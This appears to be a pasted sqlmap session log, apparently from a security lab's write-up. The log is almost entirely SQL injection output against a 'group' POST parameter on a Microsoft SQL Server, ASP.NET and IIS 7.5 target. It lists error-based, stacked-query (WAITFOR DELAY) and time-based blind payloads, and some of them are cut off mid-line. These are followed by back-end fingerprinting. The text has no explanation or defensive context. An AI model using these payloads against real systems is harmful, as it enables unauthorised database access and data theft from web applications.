 Parameter: group (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: group=01' AND 2294 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(98)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2294=2294) THEN CHAR(49)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: group=01';WAITFOR DELAY '0:0:5'--
Type: time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: group=01' OR 7896=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5
[10:12:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[10:12:59] [INFO] fetched data logged to text files under
雷石安全实验室
[*] ending @ 10:12:59 /2020-12-16/